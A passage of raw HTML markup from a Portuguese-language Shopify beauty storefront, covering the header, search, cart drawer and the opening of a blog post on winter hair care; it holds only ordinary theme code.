0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/BasiqeBeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://basiqe.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 57.00000000000001%"
            
          ><img src="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=50 50w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=100 100w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=150 150w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=200 200w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=250 250w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=300 300w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=400 400w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500 500w" width="100" height="57.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=50 50w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=100 100w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=150 150w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=200 200w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=250 250w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=300 300w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=400 400w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500 500w" width="100" height="32.88948069241012" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/pt-us/collections/mais-vendidos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mais Vendidos</span>
                  </a></li><li><a href="/pt-us/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Rastreie seu Pedido</span>
                  </a></li><li><a href="/pt-us/pages/perguntas-frequentes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Fale Conosco</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/pt-us/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/pt-us/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Basiqe",
    
      "logo": "https:\/\/basiqe.com\/cdn\/shop\/files\/Basiqe-logo-black-min.png?v=1734172046\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/basiqe",
      "",
      "https:\/\/instagram.com\/basiqebeauty",
      "https:\/\/www.tiktok.com\/@basiqebeauty",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/BasiqeBeauty",
      ""
    ],
    "url": "https:\/\/basiqe.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/pt-us/pages/ofertas" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=US" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=165 165w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=330 330w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=535 535w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=750 750w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1000 1000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500 1500w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=3000 3000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461 3360w
              "
              src="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2240"
              width="3360"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/pt-us/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/pt-us/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
            Carrinho
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Alta demanda</strong>: reservamos seu pedido por<strong> 
                <countdown-timer data-duration="295"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-2" style="--mobile-text-size: 0.8rem;--desktop-text-size: 0.8rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltam só 
  
    <span>$279</span>
  
 em produtos para você ganhar 15% OFF extra Frete grátis!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:46.57762938230384%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Frete grátis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            15% OFF EXTRA
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/pt-us/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
          
            
        
          
        
          
        
          
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount"
  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Cupom de desconto"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Cupom de desconto</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Insira um cupom, se houver.</p>
  </form>
</div>

            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 2.4rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_UyrN7d'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
  
  
</div>


                
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Pagamento seguro em até 10x sem juros</span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 102, 255;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:40%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 14.94661921708185%"><img src="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500" alt="Upcart Trust Badge" srcset="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=165 165w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=360 360w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=535 535w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=750 750w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1070 1070w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1250 1250w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500 1500w" width="1500" height="224" loading="lazy" sizes="(min-width: 430px) calc(370px * 0),
                        calc((100vw - 30px) * 0)">
                    </div>
                  
                </div>
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18012780298389__main" class="shopify-section section"><link href="//basiqe.com/cdn/shop/t/117/assets/section-blog-post.css?v=99844406849048168061730698214" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //basiqe.com/cdn/shop/articles/ilyuza-mingazova-QdnwQi2Dnr4-unsplash.jpg?v=1653062028&width=350 350w,
                  //basiqe.com/cdn/shop/articles/ilyuza-mingazova-QdnwQi2Dnr4-unsplash.jpg?v=1653062028&width=750 750w,
                  //basiqe.com/cdn/shop/articles/ilyuza-mingazova-QdnwQi2Dnr4-unsplash.jpg?v=1653062028&width=1100 1100w,
                  //basiqe.com/cdn/shop/articles/ilyuza-mingazova-QdnwQi2Dnr4-unsplash.jpg?v=1653062028&width=1500 1500w,
                  //basiqe.com/cdn/shop/articles/ilyuza-mingazova-QdnwQi2Dnr4-unsplash.jpg?v=1653062028&width=2200 2200w,
                  
                  //basiqe.com/cdn/shop/articles/ilyuza-mingazova-QdnwQi2Dnr4-unsplash.jpg?v=1653062028 2508w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//basiqe.com/cdn/shop/articles/ilyuza-mingazova-QdnwQi2Dnr4-unsplash.jpg?v=1653062028&width=1100"
                loading="eager"
                fetchpriority="high"
                width="2508"
                height="1672"
                alt="mulher com cabelo no inverno"
              >
            </div>
          </div><header class="page-width" >
          <h1 class="article-template__title" itemprop="headline">Como cuidar do cabelo no inverno?</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2022-05-20T15:58:09Z">20 de maio de 2022</time></span></header><div class="article-template__social-sharing page-width" >
          
          
<script src="//basiqe.com/cdn/shop/t/117/assets/share.js?v=23059556731731026671730698214" defer="defer"></script>

<share-button id="Share-template--18012780298389__main" class="share-button quick-add-hidden"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--18012780298389__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--18012780298389__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--18012780298389__main"
          value="https://basiqe.com/pt-us/blogs/basiqe-beauty/como-cuidar-do-cabelo-no-inverno"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--18012780298389__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
